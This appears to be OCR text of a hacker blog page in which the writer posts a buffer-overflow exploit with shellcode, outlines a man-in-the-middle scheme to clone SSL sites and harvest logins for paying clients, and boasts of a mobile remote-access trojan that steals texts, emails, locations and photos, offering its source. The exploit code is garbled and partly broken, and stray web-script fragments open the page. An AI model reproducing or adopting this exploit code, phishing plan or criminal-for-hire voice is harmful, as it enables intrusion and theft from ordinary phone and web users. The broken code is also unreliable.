 1337.txt
Ø DAY
x=MM_findObj(n,d.layers[i].document);
d.getElementById(n); return x;}
arguments; document.MM_sr=new Array; for(i
null){(document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc
x.oSrc;i++)
LOOK WHAT WE HAVE HERE
0x051516
So, today I was checking my e-mail and a zeroDAY reader submitted this to me. It turns out, while testing buffer overflow exploits on a
certain old program that is still used today... Not gonna name names... But let's just say it runs 90% of websites to date... including the
popular social network channels. But anyways, he found this little hole...
Code:
// includes..
char shell[] = "\x31\xc0\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
\x27\x73\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[]){
// set up buffer and string
// fill buffer
for(int i=0; i < 160; i++){
*((unsigned int *)(buffer+1)) = ret;
}
metset(buffer, 0x90, 60);
memcpy(buffer+60, shell, sizeof(shellcode-1));
// enjoy!
return 0;
}
And as always, I am not responsible for what you do with this...
CATEGORIES
- Exploits
- Code
- Scripts
- Leaks
- Rant
MITM THEORY
0x050716
The other night I was thinking to myself about MITM attacks and how they are still useful today. With pretty much everyone on today's
internet using WiFi in the most public of places, these types of attacks are great at getting personal information. But there is just one
problem that is becoming a large one...
That problem being the overwhelming increase of sites using SSL encryption. All the major ideal targeted sites use it, and now even
lower-end sites are starting to use it. With the overwhelming increase of our requested services, our clients need that data from these
sites. For example: social networking messages, passwords, pictures, etc. How do we overcome this? Well, here is my theory...
We all know that the packet data we are receiving is encrypted and pretty much useless to us (unless you have a crazy data farm to
decrypt it), but we are still intercepting and forwarding the packet data... Now what if we were to manipulate the packet header data to
cause the browser an internal re-link, set up a dummy target site that clones the ideal site, and have the target log in that way? I think
this is entirely possible... I will be testing this theory out on our next client's request.
MOBILE R.A.T IS HERE!!
0x042116
I have finally finished the Mobile R.A.T. that has been in development for the past year. I am excited to test it out and see the damages
it can do. I just recently posted a blog about mobile devices and it encouraged me to do the last minute touches for the Mobile Rat.
This R.A.T. can infect all mobile devices and open a terminal unseen by all OS protection methods. It bypasses built-in kernel security
and can be downloaded via a webpage using a buffer exploit. It includes the works, reading all texts, emails, phone histories, voice-
mails, GPS locations, pictures... You name it. Only problem is that the R.A.T. has to be installed manually via the phone... But, people are
so stupid with their phones anyways... So, not worried about it.
I can't wait to let my clients know of this great new tool I have in my arsenal and an array of services I can branch out to; they will be
pleased...
If you would like the source to this R.A.T., contact me and maybe I'll send it to you.
MOBILE DEVICES - OUR SAVIOUR
0x041516
Isn't it just great that so many people rely on their smartphones these days? I find it so humorous that people across the globe put so
much personal information onto their devices: from social security numbers, to credit cards, personal pictures, videos... The works. A
gold mine.
No more are the days during which we have to sit and wait to find the perfect time to run an exploit. No more are the days during
which we fake an ISP social engineering attack, and no more are the days of long waiting periods. No, in this day we have the targets
doing all the work for us, constantly on their phones updating them with everything we can dream of, a treasure trove for our clients.
So again I say: Mobile devices, thank you for being our savior and making the sacrifice for our gain. =)
In other news, I think I am going to wrap up the Mobile R.A.T. project I have been working on...